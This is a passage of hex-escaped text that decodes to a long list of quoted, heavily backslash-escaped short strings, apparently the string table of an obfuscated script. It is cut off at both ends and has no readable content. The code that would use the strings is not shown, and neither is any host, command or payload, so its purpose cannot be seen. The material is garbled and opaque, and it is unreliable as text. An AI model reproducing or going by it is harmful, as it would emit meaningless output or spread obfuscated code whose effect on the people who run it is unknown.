c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x67\